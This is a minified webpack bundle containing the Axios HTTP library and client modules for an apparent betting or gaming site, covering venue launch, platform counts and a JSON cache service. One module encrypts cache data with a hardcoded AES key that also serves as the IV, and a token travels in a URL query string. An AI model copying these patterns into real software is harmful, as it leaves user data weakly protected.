r=Re.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders());!function(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new ee("Request failed with status code "+n.status,[ee.ERR_BAD_REQUEST,ee.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}((function(e){t(e),c()}),(function(e){n(e),c()}),{data:s&&"text"!==s&&"json"!==s?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:r,config:e,request:l}),l=null}if(l.open(e.method.toUpperCase(),de(f,e.params,e.paramsSerializer),!0),l.timeout=e.timeout,"onloadend"in l?l.onloadend=d:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(d)},l.onabort=function(){l&&(n(new ee("Request aborted",ee.ECONNABORTED,e,l)),l=null)},l.onerror=function(){n(new ee("Network Error",ee.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const r=e.transitional||pe;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new ee(t,r.clarifyTimeoutError?ee.ETIMEDOUT:ee.ECONNABORTED,e,l)),l=null},_e.hasStandardBrowserEnv&&(u&&X.isFunction(u)&&(u=u(e)),u||!1!==u&&Le(f))){const t=e.xsrfHeaderName&&e.xsrfCookieName&&Ne.read(e.xsrfCookieName);t&&i.set(e.xsrfHeaderName,t)}void 0===r&&i.setContentType(null),"setRequestHeader"in l&&X.forEach(i.toJSON(),(function(e,t){l.setRequestHeader(t,e)})),X.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),s&&"json"!==s&&(l.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&l.addEventListener("progress",Me(e.onDownloadProgress,!0)),"function"===typeof e.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",Me(e.onUploadProgress)),(e.cancelToken||e.signal)&&(o=t=>{l&&(n(!t||t.type?new Ie(null,e,l):t),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(o),e.signal&&(e.signal.aborted?o():e.signal.addEventListener("abort",o)));const h=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(f);h&&-1===_e.protocols.indexOf(h)?n(new ee("Unsupported protocol "+h+":",ee.ERR_BAD_REQUEST,e)):l.send(r||null)}))}};X.forEach(Fe,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(n){}Object.defineProperty(e,"adapterName",{value:t})}}));const ze=e=>`- ${e}`,Ze=e=>X.isFunction(e)||null===e||!1===e;var Ve=e=>{e=X.isArray(e)?e:[e];const{length:t}=e;let n,r;const i={};for(let o=0;o<t;o++){let t;if(n=e[o],r=n,!Ze(n)&&(r=Fe[(t=String(n)).toLowerCase()],void 0===r))throw new ee(`Unknown adapter '${t}'`);if(r)break;i[t||"#"+o]=r}if(!r){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let n=t?e.length>1?"since :\n"+e.map(ze).join("\n"):" "+ze(e[0]):"as no adapter specified";throw new ee("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function He(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ie(null,e)}function Ge(e){He(e),e.headers=Re.from(e.headers),e.data=Pe.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return Ve(e.adapter||Oe.adapter)(e).then((function(t){return He(e),t.data=Pe.call(e,e.transformResponse,t),t.headers=Re.from(t.headers),t}),(function(t){return je(t)||(He(e),t&&t.response&&(t.response.data=Pe.call(e,e.transformResponse,t.response),t.response.headers=Re.from(t.response.headers))),Promise.reject(t)}))}const We=e=>e instanceof Re?e.toJSON():e;function Ye(e,t){t=t||{};const n={};function r(e,t,n){return X.isPlainObject(e)&&X.isPlainObject(t)?X.merge.call({caseless:n},e,t):X.isPlainObject(t)?X.merge({},t):X.isArray(t)?t.slice():t}function i(e,t,n){return X.isUndefined(t)?X.isUndefined(e)?void 0:r(void 0,e,n):r(e,t,n)}function o(e,t){if(!X.isUndefined(t))return r(void 0,t)}function a(e,t){return X.isUndefined(t)?X.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,i,o){return o in t?r(n,i):o in e?r(void 0,n):void 0}const u={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t)=>i(We(e),We(t),!0)};return X.forEach(Object.keys(Object.assign({},e,t)),(function(r){const o=u[r]||i,a=o(e[r],t[r],r);X.isUndefined(a)&&o!==s||(n[r]=a)})),n}const Ke="1.6.7",qe={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{qe[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const Xe={};qe.transitional=function(e,t,n){function r(e,t){return"[Axios v1.6.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,i,o)=>{if(!1===e)throw new ee(r(i," has been removed"+(t?" in "+t:"")),ee.ERR_DEPRECATED);return t&&!Xe[i]&&(Xe[i]=!0,console.warn(r(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,o)}};var Je={assertOptions:function(e,t,n){if("object"!==typeof e)throw new ee("options must be an object",ee.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let i=r.length;for(;i-- >0;){const o=r[i],a=t[o];if(a){const t=e[o],n=void 0===t||a(t,o,e);if(!0!==n)throw new ee("option "+o+" must be "+n,ee.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new ee("Unknown option "+o,ee.ERR_BAD_OPTION)}},validators:qe};const Qe=Je.validators;class $e{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(e,t){try{return await this._request(e,t)}catch(n){if(n instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;const t=e.stack?e.stack.replace(/^.+\n/,""):"";n.stack?t&&!String(n.stack).endsWith(t.replace(/^.+\n.+\n/,""))&&(n.stack+="\n"+t):n.stack=t}throw n}}_request(e,t){"string"===typeof e?(t=t||{}).url=e:t=e||{},t=Ye(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:i}=t;void 0!==n&&Je.assertOptions(n,{silentJSONParsing:Qe.transitional(Qe.boolean),forcedJSONParsing:Qe.transitional(Qe.boolean),clarifyTimeoutError:Qe.transitional(Qe.boolean)},!1),null!=r&&(X.isFunction(r)?t.paramsSerializer={serialize:r}:Je.assertOptions(r,{encode:Qe.function,serialize:Qe.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let o=i&&X.merge(i.common,i[t.method]);i&&X.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Re.concat(o,i);const a=[];let s=!0;this.interceptors.request.forEach((function(e){"function"===typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,a.unshift(e.fulfilled,e.rejected))}));const u=[];let c;this.interceptors.response.forEach((function(e){u.push(e.fulfilled,e.rejected)}));let l,f=0;if(!s){const e=[Ge.bind(this),void 0];for(e.unshift.apply(e,a),e.push.apply(e,u),l=e.length,c=Promise.resolve(t);f<l;)c=c.then(e[f++],e[f++]);return c}l=a.length;let d=t;for(f=0;f<l;){const e=a[f++],t=a[f++];try{d=e(d)}catch(h){t.call(this,h);break}}try{c=Ge.call(this,d)}catch(h){return Promise.reject(h)}for(f=0,l=u.length;f<l;)c=c.then(u[f++],u[f++]);return c}getUri(e){return de(De((e=Ye(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}X.forEach(["delete","get","head","options"],(function(e){$e.prototype[e]=function(t,n){return this.request(Ye(n||{},{method:e,url:t,data:(n||{}).data}))}})),X.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,i){return this.request(Ye(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}$e.prototype[e]=t(),$e.prototype[e+"Form"]=t(!0)}));var et=$e;class tt{constructor(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,i){n.reason||(n.reason=new Ie(e,r,i),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new tt((function(t){e=t})),cancel:e}}}var nt=tt;const rt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(rt).forEach((([e,t])=>{rt[t]=e}));var it=rt;const ot=function e(t){const n=new et(t),r=g(et.prototype.request,n);return X.extend(r,et.prototype,n,{allOwnKeys:!0}),X.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Ye(t,n))},r}(Oe);ot.Axios=et,ot.CanceledError=Ie,ot.CancelToken=nt,ot.isCancel=je,ot.VERSION=Ke,ot.toFormData=ae,ot.AxiosError=ee,ot.Cancel=ot.CanceledError,ot.all=function(e){return Promise.all(e)},ot.spread=function(e){return function(t){return e.apply(null,t)}},ot.isAxiosError=function(e){return X.isObject(e)&&!0===e.isAxiosError},ot.mergeConfig=Ye,ot.AxiosHeaders=Re,ot.formToJSON=e=>we(X.isHTMLForm(e)?new FormData(e):e),ot.getAdapter=Ve,ot.HttpStatusCode=it,ot.default=ot;var at,st=ot,ut=n(77664),ct=n(40452),lt=n.n(ct),ft=n(55743),dt=n.n(ft),ht=n(31148),pt=n.n(ht),vt=n(45957),gt=n.n(vt),yt="A-DB/(z$/?13cfae";function mt(e){if(!e)return e;var t=dt().parse(yt),n=dt().parse(yt);return lt().decrypt(e,t,{iv:n,mode:pt(),padding:gt()}).toString(dt())}function bt(e){if(!e)return e;var t=dt().parse(yt),n=dt().parse(yt);return lt().encrypt(e,t,{iv:n,mode:pt(),padding:gt()}).toString()}function _t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_t(Object(n),!0).forEach((function(t){(0,c.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!function(e){e.PLATFORMCOUNTS="platformCounts"}(at||(at={}));var At,Ot,St,Et,xt,kt,Ct=st.create({baseURL:(0,ut.jU)()?"":"https://production-microservices.yk8s.in",headers:{"Content-Type":"application/json","x-api-client":"h5"},timeout:(0,ut.jU)()?2e4:600}),Tt=function(e){var t=e.key,n=e.needToken,r=void 0!==n&&n,i="y-h5-main:".concat("ayx",":").concat("prod");return t&&(i+=":".concat(t)),r&&(i+=":".concat((0,v.r)())),i},Rt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.key,n=e.needToken,r=void 0!==n&&n,i=e.handleError,o=void 0!==i&&i,a=Ct.get("/api/json-cache/".concat(Tt({key:t,needToken:r}))).then((function(e){try{if(e&&e.data)return JSON.parse(mt(e.data));if(o)throw new Error("\u8bfb\u53d6\u7f13\u5b58\u5931\u8d25");return{}}catch(t){return console.warn(t),{}}}));return o?a.catch((function(e){console.warn("\u8bfb\u53d6\u7f13\u5b58\u5931\u8d25",e)})):a},Pt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.key,n=e.needToken,r=void 0!==n&&n,i=e.data,o=e.ttl,a=void 0===o?36e5:o;try{Ct.post("/api/json-cache/".concat(Tt({key:t,needToken:r})),{data:bt(JSON.stringify(wt(wt({},i),{},{ttl:a})))})}catch(s){console.warn("\u5199\u5165\u7f13\u5b58\u5931\u8d25",s)}},jt=n(94403),Bt=n(32434),It=n(1218);function Nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Nt(Object(n),!0).forEach((function(t){(0,c.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Nt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!function(e){e.PLATFORMCOUNTS="platformCounts"}(kt||(kt={}));var Lt=new(At=function e(){(0,u.Z)(this,e),(0,s.Z)(this,"retryTimes",Ot,this),(0,s.Z)(this,"platformsCountPB",St,this),(0,s.Z)(this,"setRetryTimes",Et,this),(0,s.Z)(this,"getCountPB",xt,this),(0,h.rC)(this)},Ot=(0,l.Z)(At.prototype,"retryTimes",[h.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),St=(0,l.Z)(At.prototype,"platformsCountPB",[h.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{TY:{},DZ:{},DJ:{},ZR:{},CP:{},QP:{}}}}),Et=(0,l.Z)(At.prototype,"setRetryTimes",[h.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,h.z)((function(){e.retryTimes=t}))}}}),xt=(0,l.Z)(At.prototype,"getCountPB",[h.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return a()((0,i.Z)(d().mark((function t(){var n,r,i,o,a,s,u,c,l,f;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=null===(n=(0,It.loadSharedParams)(Bt.b.OBTY))||void 0===n?void 0:n.requestId,!!(0,v.r)()){t.next=11;break}return t.next=5,Rt({key:kt.PLATFORMCOUNTS,handleError:!0});case 5:if(i=t.sent){t.next=8;break}return t.abrupt("return");case 8:e.platformsCountPB=i,t.next=41;break;case 11:if(!r){t.next=40;break}return t.prev=12,t.next=15,(0,p.yE)({merchantCode:"Y",requestId:r});case 15:if((a=t.sent).data||null===a||void 0===a||null===(o=a.msg)||void 0===o||!o.includes("\u5df2\u8fc7\u671f")){t.next=28;break}if(s=e.retryTimes+1,e.setRetryTimes(s),!(e.retryTimes>2)){t.next=27;break}return t.next=22,Rt({key:kt.PLATFORMCOUNTS,handleError:!0});case 22:if(u=t.sent){t.next=25;break}return t.abrupt("return");case 25:return e.platformsCountPB=u,t.abrupt("return");case 27:return t.abrupt("return",(0,jt._)({enName:Bt.b.OBTY},(function(){e.setRetryTimes(0),setTimeout((function(){e.getCountPB()}),500)})));case 28:if(a.data){t.next=30;break}return t.abrupt("return");case 30:return(0,h.z)((function(){e.platformsCountPB=null===a||void 0===a?void 0:a.data,Pt({key:kt.PLATFORMCOUNTS,data:null===a||void 0===a?void 0:a.data})})),t.abrupt("return",Dt(Dt({},a.data),{},{REDAY:Math.random()}));case 34:return t.prev=34,t.t0=t.catch(12),f=null===t.t0||void 0===t.t0||null===(c=t.t0.response)||void 0===c||null===(l=c.data)||void 0===l?void 0:l.data,t.abrupt("return",f);case 38:t.next=41;break;case 40:(0,jt._)({enName:Bt.b.OBTY},(function(){e.getCountPB()}));case 41:case"end":return t.stop()}}),t,null,[[12,34]])}))),1e3)}}),At)},35935:function(e,t,n){"use strict";var r,i,o,a,s,u,c,l=n(50029),f=n(12831),d=n(92777),h=n(82262),p=n(71218),v=n(87794),g=n.n(v),y=n(68949),m=n(41024),b=n(77664),_=n(1585),w=n(16678),A={SiteBaseConfigVo:{},address:"",disablePhones:{},globePhoneNumber:!1,ip:"",maintainConfig:{},siteFestivalSkin:{},siteVideoActiveUrl:"",siteVideoSkinOpen:"",stopLogin:{},stopRegister:{}},O=(r=function(){function e(){(0,d.Z)(this,e),(0,f.Z)(this,"refreshPreInfo",i,this),(0,f.Z)(this,"preInfoData",o,this),(0,f.Z)(this,"setReFeshPreInfo",a,this),(0,f.Z)(this,"initData",s,this),(0,f.Z)(this,"getPreInfoReq",u,this),(0,f.Z)(this,"clear",c,this),(0,y.rC)(this)}return(0,h.Z)(e,[{key:"siteBaseConfigVo",get:function(){var e;return(null===(e=this.preInfoData)||void 0===e?void 0:e.SiteBaseConfigVo)||{}}}]),e}(),i=(0,p.Z)(r.prototype,"refreshPreInfo",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),o=(0,p.Z)(r.prototype,"preInfoData",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return function(){if(!(0,b.jU)()||!(0,b.YC)())return A;var e=localStorage.getItem("preInfoData");try{return void 0!=e&&""!=e?JSON.parse(e):A}catch(t){return A}}()}}),a=(0,p.Z)(r.prototype,"setReFeshPreInfo",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.refreshPreInfo=t}}}),s=(0,p.Z)(r.prototype,"initData",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&(0,y.z)((function(){e.preInfoData=t}))}}}),u=(0,p.Z)(r.prototype,"getPreInfoReq",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return(0,l.Z)(g().mark((function t(){var n,r,i,o;return g().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,(0,m.iF)();case 3:return r=t.sent,(0,y.z)((function(){e.preInfoData=r})),r&&localStorage.setItem("preInfoData",JSON.stringify(r)),(0,b.jU)()&&!w.tq&&0===(null===r||void 0===r||null===(n=r.maintainConfig)||void 0===n?void 0:n.status)&&-1===window.location.href.indexOf(_.Z.maintenance)&&window.location.replace(_.Z.maintenance),t.abrupt("return",r);case 10:return t.prev=10,t.t0=t.catch(0),(o=null===t.t0||void 0===t.t0||null===(i=t.t0.response)||void 0===i?void 0:i.data)&&localStorage.setItem("preInfoData",JSON.stringify(o)),t.abrupt("return",o);case 15:case"end":return t.stop()}}),t,null,[[0,10]])})))}}),(0,p.Z)(r.prototype,"siteBaseConfigVo",[y.Fl],Object.getOwnPropertyDescriptor(r.prototype,"siteBaseConfigVo"),r.prototype),c=(0,p.Z)(r.prototype,"clear",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){localStorage.removeItem("preInfoData"),(0,y.z)((function(){e.preInfoData=A}))}}}),r);t.Z=new O},41024:function(e,t,n){"use strict";n.d(t,{iF:function(){return l},ge:function(){return f},vo:function(){return d},Aw:function(){return h},PX:function(){return p},sS:function(){return v},iP:function(){return g},yE:function(){return y},RY:function(){return b},_T:function(){return _},j9:function(){return w},u5:function(){return A}});var r=n(50029),i=n(87794),o=n.n(i),a=n(15186),s=n(56127);function u(){return c.apply(this,arguments)}function c(){return(c=(0,r.Z)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",(0,a.v_)("/site/api/v1/sec/Hf6dtBdmHx"));case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.platformType,n=void 0===t?6:t,r=arguments.length>1?arguments[1]:void 0;return(0,a.v_)("/site/api/v1/configuration/preInfo",{body:JSON.stringify({platformType:n}),timeout:r})}function f(){return(0,a.v_)("/site/api/v1/configuration/vvPretty").then(function(){var e=(0,r.Z)(o().mark((function e(t){var n,r,i,a,c;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,u();case 3:return n=e.sent,r=n.k,i=n.v,a=atob(r),c=atob(i),e.abrupt("return",JSON.parse((0,s.pe)(t,{key:a,iv:c})||"{}"));case 11:return e.prev=11,e.t0=e.catch(0),console.error(e.t0),e.abrupt("return",{});case 15:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(t){return e.apply(this,arguments)}}())}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,n=arguments.length>1?arguments[1]:void 0;return(0,a.v_)("/site/api/v1/advertising/queryNoticeList",{body:JSON.stringify({category:t}),timeout:n})}function h(){return(0,a.v_)("/act/api/v1/advertising/queryStationAdList")}function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.displayEquipment,n=void 0===t?"1":t;return(0,a.v_)("/act/api/v1/activityShow/suspensionIcon",{body:JSON.stringify({displayEquipment:n})})}function v(){return(0,a.v_)("/act/api/v1/dividend/manual/lead")}function g(e){return(0,a.v_)("/site/api/v1/launcher/webTerminal",{body:JSON.stringify(e),headers:{"X-API-PLATFORM":String("1001")}})}function y(e){return m.apply(this,arguments)}function m(){return(m=(0,r.Z)(o().mark((function e(t){var n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"/yewu11/v1/m/platformsCountPB",e.next=3,(0,a.U2)("".concat("/yewu11/v1/m/platformsCountPB","?merchantCode=").concat(null===t||void 0===t?void 0:t.merchantCode),{headers:{"Content-Type":"application/json",requestId:t.requestId,"client-type":"h5"},noTextReplace:!0,allAllow:!0});case 3:return n=e.sent,e.abrupt("return",Promise.resolve(n));case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function b(){return(0,a.v_)("/site/api/v1/site/naming/list")}function _(){return(0,a.v_)("/act/api/v1/memberTopActivity/popInfo")}function w(){return(0,a.v_)("/act/api/v1/dividend/front/check")}function A(e){return(0,a.v_)("/act/api/v1/dividend/front/receive",{body:JSON.stringify({id:e})})}},94403:function(e,t,n){"use strict";n.d(t,{_:function(){return v},H:function(){return y}});var r=n(59499),i=n(50029),o=n(87794),a=n.n(o),s=n(15186),u=n(1218),c=n(80543),l=n(17563),f=n(32434);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=n(34155).env.NEXT_PUBLIC_API_SPORT_BASE_URLS;function v(){return g.apply(this,arguments)}function g(){return g=(0,i.Z)(a().mark((function e(){var t,n,r=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r.length>0&&void 0!==r[0]?r[0]:{},n=r.length>1?r[1]:void 0,t=(0,c.ce)(t,{enName:f.b.IMTY,appSendMoney:!1,activity:!0,gameCode:"",https:location.protocol.startsWith("https"),isApp:!1,isSure:"",isPreload:!0,isManualLaunch:!0,siteId:"1001",temporaryParam:""}),e.abrupt("return",(0,s.v_)("/game/api/v1/venue/launch",{body:JSON.stringify(t),headers:{"X-API-CLIENT":"sport_android"}}).then((function(e){var r=new URL(e.url),i=r.searchParams.get("token")||"",o=t.enName,a=r.origin?r.origin:null===p||void 0===p?void 0:p[o];if(localStorage.removeItem("launch".concat(o)),o===f.b.IMTY){var s=h(h({},(0,u.loadSharedParams)(f.b.IMTY)),{},{h5Url:e.h5Url,url:e.url,TimeStamp:(r.searchParams.get("timestamp")||"").replace(/ /g,"+"),LanguageCode:r.searchParams.get("LanguageCode")||"",Token:i,MemberCode:r.searchParams.get("memberCode")||"",currentTimestamp:(new Date).getTime(),origin:a});(0,u.saveSharedParams)(s,f.b.IMTY)}if(o===f.b.OBTY&&((0,u.saveSharedParams)(h(h({},(0,u.loadSharedParams)(f.b.OBTY)),{},{h5Url:e.h5Url,url:e.url,activityUrl:"".concat(null===e||void 0===e?void 0:e.activityUrl,"&isAPP=true"),requestId:i,currentTimestamp:(new Date).getTime(),resourceUrl:null===e||void 0===e?void 0:e.resource,origin:a}),f.b.OBTY),n&&n()),o===f.b.FBTY){var c=l.parse(e.url),d=r.searchParams.get("language")||(null===c||void 0===c?void 0:c.language)||"",v=h(h({},(0,u.loadSharedParams)(f.b.FBTY)),{},{url:e.url,Authorization:null===e||void 0===e?void 0:e.token,languageType:d,currentTimestamp:(new Date).getTime(),origin:null!==e&&void 0!==e&&e.apiUrl?null===e||void 0===e?void 0:e.apiUrl:null===p||void 0===p?void 0:p[o]});(0,u.saveSharedParams)(v,f.b.FBTY)}return e})).catch((function(e){localStorage.setItem("launch".concat(t.enName),e.message)})));case 4:case"end":return e.stop()}}),e)}))),g.apply(this,arguments)}function y(e){return(0,s.U2)("/yewu12/api/user/getUserInfo?token=".concat(e.token)).then((function(e){var t;return(0,u.saveSharedParams)(h(h({},(0,u.loadSharedParams)(f.b.OBTY)),{},{cuid:null===e||void 0===e||null===(t=e.data)||void 0===t?void 0:t.userId}),f.b.OBTY),e}))}},49448:function(e,t,n){"use strict";var r,i;n.d(t,{vf:function(){return r},pv:function(){return o}}),function(e){e[e.NAME_ERROR=6002]="NAME_ERROR",e[e.FACILITY_UNUSUAL=6026]="FACILITY_UNUSUAL",e[e.IP_UNUSUAL=6025]="IP_UNUSUAL",e[e.IP_FACILITY_UNUSUAL=6027]="IP_FACILITY_UNUSUAL",e[e.LONG_TIME_ERROR=6028]="LONG_TIME_ERROR",e[e.LOGIN_RISK=6029]="LOGIN_RISK",e[e.IMG_CODE_ERROR=6024]="IMG_CODE_ERROR",e[e.UUID_IS_NULL=22007]="UUID_IS_NULL",e[e.EXTREME_CODE_ONE=6022]="EXTREME_CODE_ONE",e[e.EXTREME_CODE_CLOUD=6023]="EXTREME_CODE_CLOUD",e[e.IMG_CODE_ONE=6021]="IMG_CODE_ONE",e[e.GET_IMG_NET_ERROR=9e5]="GET_IMG_NET_ERROR",e[e.ErrDeviceAuthLogin=6035]="ErrDeviceAuthLogin",e[e.ErrDeviceAuthCodeLogin=6036]="ErrDeviceAuthCodeLogin",e[e.ErrDeviceAuthLoginLock=6037]="ErrDeviceAuthLoginLock",e[e.ErrDeviceAuthLoginExpired=6038]="ErrDeviceAuthLoginExpired",e[e.ErrDeviceExcessiveAuthLogin=6039]="ErrDeviceExcessiveAuthLogin",e[e.LIMIT_CODE=6501]="LIMIT_CODE"}(r||(r={})),function(e){e[e.SUCCESS=0]="SUCCESS",e[e.COMMON_ERROR=10001]="COMMON_ERROR",e[e.VALID_ERROR=10003]="VALID_ERROR",e[e.AUTH_ERROR=10004]="AUTH_ERROR",e[e.VERSION_OLD_ERROR=10009]="VERSION_OLD_ERROR",e[e.IP_BLOCKADE=6031]="IP_BLOCKADE",e[e.DEVICE_BLOCKADE=10102]="DEVICE_BLOCKADE",e[e.LOGIN_ELSEWHERE_ERROR=6001]="LOGIN_ELSEWHERE_ERROR",e[e.ACCOUNT_BLOCKADE=10104]="ACCOUNT_BLOCKADE",e[e.PASSWORD_CHANGED=10105]="PASSWORD_CHANGED",e[e.API_AUTH_ERROR=10108]="API_AUTH_ERROR",e[e.SYSTEM_MAINTENANCE_ALERT=6013]="SYSTEM_MAINTENANCE_ALERT",e[e.SYSTEM_MAINTENANCE=6014]="SYSTEM_MAINTENANCE",e[e.VALID_CODE_ERROR=10409]="VALID_CODE_ERROR",e[e.ACCESS_CAVEAT_CODE=6032]="ACCESS_CAVEAT_CODE",e[e.ACCESS_RESTRICTION_CODE=6033]="ACCESS_RESTRICTION_CODE",e[e.GIFT_PROPERTY_CHANGE=301220]="GIFT_PROPERTY_CHANGE",e[e.LIVE_MAINTAIN=600101]="LIVE_MAINTAIN",e[e.SPEEDPAY=244102]="SPEEDPAY"}(i||(i={}));var 